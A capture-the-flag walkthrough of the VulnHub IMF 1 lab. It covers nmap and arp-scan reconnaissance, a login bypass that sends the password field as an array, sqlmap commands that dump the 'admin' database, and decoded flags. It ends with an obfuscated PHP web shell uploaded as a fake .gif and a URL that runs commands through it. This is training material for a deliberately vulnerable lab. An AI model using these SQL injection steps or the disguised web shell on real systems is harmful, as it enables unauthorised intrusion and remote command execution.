IMF1-Machine

IMF1-Machine
Difficulty: Beginner - Moderate
Link to the machine: https://www.vulnhub.com/entry/imf-1,162/
Table of Contents
Introduction
The IMF 1 machine on VulnHub is a CTF (Capture The Flag) challenge that involves multiple stages of enumeration, exploitation, and privilege escalation. In this environment, players must find multiple flags to progress towards gaining superuser (root) access.
The objective is to hack a fictional organization called IMF (Impossible Mission Force), and the tests involve vulnerabilities such as SQL injections and malicious file uploads.
Prerequisites
VulnHub .ova file of IMF1-Machine
Kali linux or any other Linux distribution for Pentesting
Knowledge of Nmap, Python, sqlmap, Ghidra, Metasploit, Buffer Overflow, SQL (you can learn here i explain it to you)
Summary
The “IMF1-Machine” on VulnHub presents a multifaceted challenge suitable for beginners to moderately experienced penetration testers. This machine simulates a corporate environment of the fictional Impossible Mission Force (IMF), offering various vulnerabilities such as SQL Injection (SQLi), buffer overflows, and opportunities for reverse engineering. Through systematic reconnaissance, enumeration, and exploitation, we were able to uncover multiple flags, ultimately achieving root access. This summary encapsulates the key phases and findings of our penetration testing journey.
Key Phases
- Reconnaissance: Identified the target machine’s IP address and open ports using tools like
arp-scanandnmap. - Enumeration: Leveraged
WhatWeb,Gobuster, andsqlmapto uncover web technologies, hidden directories, and SQL vulnerabilities. - Vulnerabilities Exploitation: Exploited SQL Injection to extract sensitive data and performed buffer overflow attacks to gain shell access.
- Post-exploitation: Cracked hashed passwords using
John the Ripper, escalated privileges via buffer overflow, and retrieved all available flags.Extracted Flags
| Flag Number | Encoded Flag | Decoded Flag |
|---|---|---|
| Flag2 | flag2{aW1mYWRtaW5pc3RyYXRvcg==} | flag2{imfadministrator} |
| Flag3 | flag3{Y29udGludWVUT2Ntcw==} | flag3{continuousTocs} |
| Flag4 | flag4{dXBsb2Fkcjk0Mi5waHA=} | flag4{uploadr942.php} |

| Flag5 | flag5{YWdlbnRzZXJ2aWNlcw==} | flag5{agentservices} |
| Flag6 | flag6{R2gwc3RQcm90MGMwbHM=} | flag6{Gh0sProt0c0ls} |
Reconnaissance
1

sudo arp-scan -I eth0 --localnet --ignoredups
The command sudo arp-scan -I eth0 --localnet --ignoredups is used to scan devices on the local network through the eth0 interface. Let’s break it down:
sudo: Executes the command with superuser privileges, necessary for network access.
arp-scan: A tool for network scanning using the ARP (Address Resolution Protocol).
-I eth0: Specifies the network interface to be used for the scan, in this case,
eth0.–localnet: Scans all hosts on the local network.
–ignoredups: Ignores duplicate responses from devices during the scan.
This command allows you to discover all devices connected to your local network, including their IP and MAC addresses.
We will focus on the VMware machine’s IP 192.168.1.112.
We attempt to ping it to determine the type of machine, whether it’s Linux or Windows. 
It appears to have a firewall, so we proceed with the scan:
1

nmap -p- --open -sS --min-rate 5000 vvv -n -Pn <victims ip> -oG allports
The commands flags
nmap: The command-line tool for network scanning.-p-: Scans all TCP ports from 1 to 65535.--open: Displays only the ports that are open.-sS: Performs a SYN stealth scan. This is a fast and discreet scan that sends SYN packets and waits for SYN-ACK responses to identify open ports.--min-rate 5000: Ensuresnmapscans at least 5000 ports per second, increasing the scan speed.-vvv: Enables very verbose mode, providing detailed information during the scan.-n: Does not resolve hostnames, which speeds up the scan by skipping DNS resolution.-Pn: Skips the host discovery phase, assuming all hosts are active.192.168.1.112: The IP address of the host to scan.-oG allports: Saves the results ingrepableformat in theallportsfile.
Port 80/tcp is open on the imf1 machine. This means it is running an HTTP service.
1

nmap -sCV 80 <victims ip> -oN targeted
Description of the Flags:
-sC: Runs detection scripts using Nmap’s default script set. This includes a variety of scripts for version detection, vulnerabilities, and other services.
80: port 80 is the port number for the HTTP service.
-sV: Detects the version of the service. This tries to determine the name and version of the service running on the target port.
-oN: Saves the scan results in a normal (readable) format. In this case, the file is named
targeted.
Scan Results:
IP Address: 192.168.1.112
Open Port: 80/tcp
Service: HTTP
Service Version: Apache httpd 2.4.18 (Ubuntu)
HTTP Title: IMF - Homepage
HTTP Server Header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:08:EE:B8 (VMware)
Enumeration
For the next step we will use whatweb to see what we are dealing with:

1
   whatweb http:/<victims ip>
WhatWeb Scan Information:
WhatWeb is a tool used for identifying technologies and frameworks used by a website. It provides details about the web server, content management systems, programming languages, and other components that help in analyzing the target’s technology stack.
- Scanned URL:
http://192.168.1.112 - HTTP Status Code:
200 OK- The page loaded successfully. Web Server:
Apache 2.4.18- Indicates the version of the Apache web server running.- Frameworks and Technologies:
- Bootstrap - A popular CSS framework for web design.
- HTML5 - The fifth version of the HTML standard.
- jQuery 1.10.2 - A JavaScript library for simplifying DOM manipulation.
- Modernizr 2.6.2.min - A JavaScript library for detecting HTML5 and CSS3 features in the user’s browser.
We examine the discovered web page:
We examine the source code and find some JavaScript files:

We combine the entire text string from the JavaScript files:
1
   ZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ==
We decode it in base64, resulting in flag2:

1
   flag2{aW1mYWRtaW5pc3RyYXRvcg==}
Apparently, we can decode the flag’s content as well.

Giving us a hint about a new directory on the web page:

We open Burpsuite and intercept the request to the new directory:

This trick was to instruct the server to treat the password field as an array rather than a single value. This is a common technique sometimes used to see how the backend of an application responds. Depending on how the server is configured, several things could happen:
The server may ignore the change: If the backend isn’t set up to handle arrays in that field, it might simply ignore the brackets and treat it as a single value, interpreting the password as if you had sent
pass=testinstead ofpass[]=test.The server might throw an error: If the server expects a single value and you send an array, it could produce an error (for example, a validation or type error in the backend code). This might provide useful information on how the server handles unexpected input.
The server might behave unexpectedly: If the server is designed to handle arrays, it might accept the password field as a list of values and process it differently. For example, it might only check the first element of the array or execute some unexpected logic.
Potential vulnerabilities: In some poorly configured applications, sending an array in a field that doesn’t expect it can cause undesired behavior, such as value overwrites, data overflows, or, in more extreme cases, security vulnerabilities (like injections or unsafe deserialization).

We managed to access the login with flag3:
1
   flag3{Y29udGludWVUT2Ntcw==}
This type of format suggests it is a base64-encoded string.


We access the provided link:
Vulnerabilities


1

sqlmap -u "http://192.168.1.112/imfadministrator/cms.php?pagename=home" --cookie="PHPSESSID=vamiotoji1f0253kmscf173ag7" --dbs
SQLMap
SQLMap is an automated tool used to detect and exploit SQL injection vulnerabilities in database systems. It helps testers and security professionals to identify and manipulate SQL vulnerabilities in web applications by automating the process of injecting SQL commands.
SQLMap can be used to retrieve various types of information from databases, such as:
- Listing databases
- Extracting tables and columns
- Retrieving data within those tables
- Enumerating users, roles, and privileges
- And even accessing the underlying file system or running commands on the database server, depending on the level of access
In the image, the command used with SQLMap is:
-u: Specifies the target URL where the SQL injection vulnerability might exist. –cookie: Sends an authenticated session by including the PHP session ID (PHPSESSID), allowing SQLMap to interact with the application as an authenticated user.
–dbs: Instructs SQLMap to enumerate and list all available databases on the target.
We found the following available table:
To list the tables within a specific database:
1

sqlmap -u "http://192.168.1.112/imfadministrator/cms.php?pagename=home" --cookie="PHPSESSID=vamiotoji1f0253kmscf173ag7" -D admin --tables

In this SQLMap command, several flags are used to specify the target database and retrieve a list of tables:
-D admin: Specifies the database name (
admin) to focus on. This flag directs SQLMap to target the specific database rather than listing all available databases.–tables: Instructs SQLMap to enumerate and list all tables within the specified database (
admin).
This command is used to retrieve the names of all tables in the admin database, which can then be further explored for data extraction or additional information gathering.
With a table named pages available in the database admin:
The next step is to list the columns of the pages table and then extract the data it contains.
List the columns of the pages table:
To list the columns of the pages table, you can run the following command:
1

sqlmap -u "http://192.168.1.112/imfadministrator/cms.php?pagename=home" --cookie="PHPSESSID=vamiotoji1f0253kmscf173ag7" -D admin -T pages --columns
In this SQLMap command, several flags are used to specify the target and retrieve a list of columns from a specific table:
-D admin: Specifies the database name (
admin) to target. This flag instructs SQLMap to focus on this particular database.-T pages: Specifies the table name (
pages) within theadmindatabase. SQLMap will perform operations on this table.–columns: Instructs SQLMap to enumerate and list all columns within the specified table (
pages).
This command is used to retrieve the names and types of all columns in the pages table, allowing further exploration of the data structure and potential data extraction from this table.

We obtain the information of the pages table with 3 columns:
To extract the data from the pages table:
Command:
1
2
sqlmap -u "http://192.168.1.112/imfadministrator/cms.php?pagename=home" --cookie="PHPSESSID=vamiotoji1f0253kmscf173ag7" -D admin -T pages --dump
The –dump flag in SQLMap is used to extract and display all data from the specified table in the target database. When combined with other flags, such as -D for the database and -T for the table, it allows SQLMap to retrieve the entire contents of that table.
We obtain the following information:

We obtained the following information from the pages table:
| id | pagedata | pagename |
|---|---|---|
| 1 | Under Construction. | upload |
| 2 | Welcome to the IMF Administration. | home |
| 3 | Training classrooms available. Contact us for training. | tutorials-incomplete |
| 4 | <h1>Disavowed List</h1> <ul><li>_**</li><li>** **</li><li>_</li><li>** ****</li></ul> -Secretary | disavowlist |
We gained access using the pagename tutorials-incomplete.

We scanned the QR code and obtained the fourth flag:

1
flag4{dXBsb2Fkcjk0Mi5waHA=}
We decoded the code in base64.

We use the result uploadr942.php as a hint to find the next page
We found a file upload field:

Exploitation
Burpsuite upload
For the file upload, we will use Burp Suite and send the file upload request to the repeater:

Screenshot of Burp Suite in Repeater mode, which is used to manually send HTTP requests and analyze responses.
Left Side (Request) Burpsuite:
- HTTP Method:
- A POST request is being sent to the URL
http://192.168.1.112/imfadministrator/upload942.php.
- A POST request is being sent to the URL
- HTTP Headers:
- Host:
192.168.1.112(the server the request is sent to). - Content-Length: 337 (the size of the request body).
- User-Agent: Information about the client’s browser and operating system, here shown as
Mozilla/5.0 (Windows NT 10.0; Win64; x64). - Referer:
http://192.168.1.112/imfadministrator/upload942.php(the page from which the request was made). - Cookie:
PHPSESSID=vamiotoji1f0253kmscf173ag7, a valid PHP session cookie indicating the user is authenticated.
- Host:
- Request Body:
- Multipart/form-data: A file is being uploaded as part of the request.
- File: Attempting to upload a file named
cmd.gif, but the file content appears to be PHP code:1
<?php "\x73\x79\x73\x74\x65\x6d"($_GET['cmd']); ?>
This PHP code, represented in hexadecimal, converts
"\x73\x79\x73\x74\x65\x6d"into thesystem()function. This script will execute any command sent through the$_GET['cmd']variable. - Content-Type of the File: The file is marked as
image/jpg, which is misleading because, while the file extension is.gif, the content is actually PHP code.
- Additional
submitField:- The form includes a “Upload” button, indicating an attempt to upload a file.
Right Side (Response) Burpsuite:
- HTTP Response Headers:
- Server: Apache/2.4.18 (Ubuntu), the web server handling the request.
- Response Status: 200 OK, indicating that the server accepted and processed the request successfully.
- Content-Length: 449 (size of the response content).
- Connection: Keep-Alive, keeping the connection open.
- Content-Type: text/html; charset=UTF-8, indicating the response is an HTML page.
- Response Body:
- The HTML response shows a success message:
File successfully uploaded. - The response also contains the file upload form, allowing the user to select and upload other files.
- The HTML response shows a success message:
Interpretation:
The uploaded file has a .gif extension but contains malicious PHP code. This PHP code is designed to execute system commands sent via the URL (using the cmd parameter). If the server is vulnerable and executes the uploaded PHP file, it could allow arbitrary command execution on the system.
Next Possible Step:
Once the cmd.gif file (which is actually PHP) has been uploaded to the server, you could attempt to access it via a URL and add the cmd parameter to execute commands.
For example:
http://192.168.1.112/imfadministrator/uploads/cmd.gif?cmd=whoami
